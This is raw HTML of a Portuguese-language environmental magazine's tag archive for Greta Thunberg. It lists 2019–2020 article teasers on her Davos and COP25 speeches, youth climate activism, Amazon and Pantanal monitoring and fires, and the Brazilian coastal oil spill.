href="https://eco21.eco.br/doe-aqui/"><div class="tdb-menu-item-text">Doação</div></a></li></ul></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_44 td_block_template_1"><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td-spot-id-spot_img_hidden{display:none}.tdi_44 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tl"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tp"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://eco21.eco.br/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Greta thunberg</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: greta thunberg</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12032 post type-post status-publish format-standard has-post-thumbnail category-davos-2020 tag-jornalismoambiental tag-noticiasmeioambiente tag-revistaeco21 tag-804 tag-21-de-janeiro-de-2020 tag-5-graus tag-50a-reuniao-anual-do-forum-economico-mundial tag-50a-reuniao-anual-do-forum-economico-mundial-em-davos tag-acordo-de-paris tag-combustiveis-fosseis tag-compensarem-suas-emissoes tag-davos tag-desinvestimento-dos-combustiveis-fosseis tag-discurso tag-eco21 tag-emissoes-liquidas-zero tag-forum-economico-mundial tag-greta tag-greta-thunberg tag-neutralidade-de-carbono tag-nossa-casa-ainda-esta-pegando-fogo-e-voces-estao-alimentando-as-chamas tag-pronunciamento tag-reduzir-as-emissoes tag-thunberg" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/davos-2020/nossa-casa-ainda-esta-pegando-fogo-e-voces-estao-alimentando-as-chamas/" rel="bookmark" class="td-image-wrap" title="Nossa casa ainda está pegando fogo e vocês estão alimentando as chamas">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="483" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/01/Greta-Thunberg-Davos-2020-Foto-WEF-768x483.jpg" alt="Nossa casa ainda está pegando fogo e vocês estão alimentando as chamas" title="Nossa casa ainda está pegando fogo e vocês estão alimentando as chamas" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/davos-2020/">Davos 2020</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/davos-2020/nossa-casa-ainda-esta-pegando-fogo-e-voces-estao-alimentando-as-chamas/" rel="bookmark" title="Nossa casa ainda está pegando fogo e vocês estão alimentando as chamas">
Nossa casa ainda está pegando fogo e vocês estão alimentando as chamas                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-01-21T17:05:03+00:00" >21 de janeiro de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/davos-2020/nossa-casa-ainda-esta-pegando-fogo-e-voces-estao-alimentando-as-chamas/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12008 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-editorial category-revista-276 tag-195-mebros tag-601 tag-antartica tag-antartida tag-artico tag-clima tag-criosfera tag-eco21 tag-edicao-276 tag-editorial tag-greta tag-greta-thunberg tag-ipcc tag-lucia-chayb tag-mudancas-climaticas tag-oceano tag-onu tag-painel-intercontinental-sobre-mudancas-climaticas tag-painel-sobre-mudancas-climaticas tag-relatorio-oceano-e-criosfera-num-clima-em-mudanca tag-rene-capriles tag-revista-276 tag-revista-eco21 tag-thunberg" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/editorial/como-ousam-o-grito-de-greta-para-evitar-os-pontos-de-nao-retorno/" rel="bookmark" class="td-image-wrap" title="Como ousam?! O grito de Greta para evitar os pontos de não-retorno">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="1024" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/12/capa-276-768x1024.jpg" alt="Como ousam?! O grito de Greta para evitar os pontos de não-retorno" title="Como ousam?! O grito de Greta para evitar os pontos de não-retorno" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/editorial/como-ousam-o-grito-de-greta-para-evitar-os-pontos-de-nao-retorno/" rel="bookmark" title="Como ousam?! O grito de Greta para evitar os pontos de não-retorno">
Como ousam?! O grito de Greta para evitar os pontos de não-retorno                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-12-22T21:50:47+00:00" >22 de dezembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/editorial/como-ousam-o-grito-de-greta-para-evitar-os-pontos-de-nao-retorno/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12001 post type-post status-publish format-standard has-post-thumbnail category-cop25 category-greta-thunberg category-onu tag-como-se-atreve tag-nossa-casa-esta-pegando-fogo tag-acordo-de-paris tag-cop25 tag-discurso tag-espanha tag-greta tag-greta-thunberg tag-ipcc tag-thunberg" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/onu/discurso-completo-de-greta-thunberg-na-cop-25/" rel="bookmark" class="td-image-wrap" title="Discurso completo de Greta Thunberg na COP 25">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="465" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/12/Greta-cOP-25-Foto-UN-climate-change-6-768x465.jpg" alt="Discurso completo de Greta Thunberg na COP 25" title="Discurso completo de Greta Thunberg na COP 25" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/cop25/">COP25</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/onu/discurso-completo-de-greta-thunberg-na-cop-25/" rel="bookmark" title="Discurso completo de Greta Thunberg na COP 25">
Discurso completo de Greta Thunberg na COP 25                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-12-14T21:59:19+00:00" >14 de dezembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/onu/discurso-completo-de-greta-thunberg-na-cop-25/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11989 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-jovens-pelo-clima category-revista-276 tag-greta tag-greta-thunberg tag-jovem-sueca tag-jovem-sueca-greta-thunberg tag-jovens-pelo-clima tag-tiago-franceschini-da-rosa" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/edicoes/ate-onde-vai-o-protagonismo-dos-jovens/" rel="bookmark" class="td-image-wrap" title="Até onde vai o protagonismo dos jovens?">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Crianças-maristas-Foto-Rede-Marista-2-768x512.jpg" alt="Até onde vai o protagonismo dos jovens?" title="Até onde vai o protagonismo dos jovens?" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/edicoes/ate-onde-vai-o-protagonismo-dos-jovens/" rel="bookmark" title="Até onde vai o protagonismo dos jovens?">
Até onde vai o protagonismo dos jovens?                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-12-02T16:00:00+00:00" >2 de dezembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/edicoes/ate-onde-vai-o-protagonismo-dos-jovens/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11983 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-politica-ambiental category-revista-276 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-caribe tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/politica-ambiental/o-inpe-e-o-monitoramento-dos-biomas-brasileiros/" rel="bookmark" class="td-image-wrap" title="O INPE e o monitoramento dos biomas brasileiros">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Ricardo-Galvão-Foto-Werther-Sanatana-Amazônia-Real-768x512.jpg" alt="O INPE e o monitoramento dos biomas brasileiros" title="O INPE e o monitoramento dos biomas brasileiros" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/politica-ambiental/o-inpe-e-o-monitoramento-dos-biomas-brasileiros/" rel="bookmark" title="O INPE e o monitoramento dos biomas brasileiros">
O INPE e o monitoramento dos biomas brasileiros                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-25T09:00:00+00:00" >25 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/politica-ambiental/o-inpe-e-o-monitoramento-dos-biomas-brasileiros/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11982 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-meio-ambiente category-politica-ambiental category-revista-276 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-caribe tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/politica-ambiental/crescimento-mortal-capitalismo-versus-vida-na-terra/" rel="bookmark" class="td-image-wrap" title="Crescimento mortal: Capitalismo versus Vida na Terra">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="577" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Image-by-The-All-Nite-Images-via-Flickr-768x577.jpg" alt="Crescimento mortal: Capitalismo versus Vida na Terra" title="Crescimento mortal: Capitalismo versus Vida na Terra" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/politica-ambiental/crescimento-mortal-capitalismo-versus-vida-na-terra/" rel="bookmark" title="Crescimento mortal: Capitalismo versus Vida na Terra">
Crescimento mortal: Capitalismo versus Vida na Terra                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-24T13:40:00+00:00" >24 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/politica-ambiental/crescimento-mortal-capitalismo-versus-vida-na-terra/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11981 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-onu category-politica-ambiental category-revista-276 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-caribe tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-un tag-unfccc tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/politica-ambiental/chegou-a-hora-da-igualdade-na-america-latina-e-no-caribe-com-urgencia-e-sem-atraso/" rel="bookmark" class="td-image-wrap" title="Chegou a hora da igualdade na América Latina e no Caribe: Com urgência e sem atraso">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Murici-AL-Criança-vítima-das-enchentes-do-Mundaú-Foto-Antonio-Cruz-ABr-scaled-768x1075.jpg" alt="Chegou a hora da igualdade na América Latina e no Caribe: Com urgência e sem atraso" title="Chegou a hora da igualdade na América Latina e no Caribe: Com urgência e sem atraso" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/politica-ambiental/chegou-a-hora-da-igualdade-na-america-latina-e-no-caribe-com-urgencia-e-sem-atraso/" rel="bookmark" title="Chegou a hora da igualdade na América Latina e no Caribe: Com urgência e sem atraso">
Chegou a hora da igualdade na América Latina e no Caribe: Com urgência e sem atraso                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-23T13:28:00+00:00" >23 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/politica-ambiental/chegou-a-hora-da-igualdade-na-america-latina-e-no-caribe-com-urgencia-e-sem-atraso/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11980 post type-post status-publish format-standard has-post-thumbnail category-desastres category-edicoes category-oceanos category-revista-276 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-indigena tag-indio tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-un tag-unfccc tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/desastres/aprender-com-a-tragedia-que-manchou-de-oleo-o-litoral/" rel="bookmark" class="td-image-wrap" title="Aprender com a tragédia que manchou de óleo o litoral">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="768" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Greenpeace-ato-Foto-Gabriel-Paiva-4-768x768.jpg" alt="Aprender com a tragédia que manchou de óleo o litoral" title="Aprender com a tragédia que manchou de óleo o litoral" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/desastres/">Desastres</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/desastres/aprender-com-a-tragedia-que-manchou-de-oleo-o-litoral/" rel="bookmark" title="Aprender com a tragédia que manchou de óleo o litoral">
Aprender com a tragédia que manchou de óleo o litoral                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-23T01:09:47+00:00" >23 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/desastres/aprender-com-a-tragedia-que-manchou-de-oleo-o-litoral/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11962 post type-post status-publish format-standard has-post-thumbnail category-biomas category-edicoes category-pantanal-biomas category-revista-276 tag-agua tag-amazonia tag-america-central tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-chile tag-ciencia tag-clima tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-indigena tag-indio tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-mundo tag-naturalismo tag-natureza tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-saude tag-sustentabilidade tag-un tag-unfccc tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/biomas/area-queimada-no-pantanal-passa-de-1-milhao-de-hectares-2/" rel="bookmark" class="td-image-wrap" title="Área queimada no Pantanal passa de 1 milhão de hectares">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="576" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/queimada-Pantanal-Foto-Sean-Keuroghlian-Eaton-WWF-Brasil-1-1-768x576.jpg" alt="Área queimada no Pantanal passa de 1 milhão de hectares" title="Área queimada no Pantanal passa de 1 milhão de hectares" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/biomas/">Biomas</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/biomas/area-queimada-no-pantanal-passa-de-1-milhao-de-hectares-2/" rel="bookmark" title="Área queimada no Pantanal passa de 1 milhão de hectares">
Área queimada no Pantanal passa de 1 milhão de hectares                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-23T00:07:11+00:00" >23 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/biomas/area-queimada-no-pantanal-passa-de-1-milhao-de-hectares-2/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11963 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-papa-francisco category-revista-275 tag-agua tag-amazonia tag-america-central tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-chile tag-ciencia tag-clima tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-indigena tag-indio tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-mma tag-mundo tag-naturalismo tag-natureza tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-un tag-unfccc tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/edicoes/rever-os-criterios-da-vida-para-salvar-a-vida-na-terra/" rel="bookmark" class="td-image-wrap" title="Rever os critérios da vida para salvar a vida na Terra">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="438" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Capa-do-livro-do-Papa-Francisco-768x438.jpg" alt="Rever os critérios da vida para salvar a vida na Terra" title="Rever os critérios da vida para salvar a vida na Terra" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/edicoes/rever-os-criterios-da-vida-para-salvar-a-vida-na-terra/" rel="bookmark" title="Rever os critérios da vida para salvar a vida na Terra">
Rever os critérios da vida para salvar a vida na Terra                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
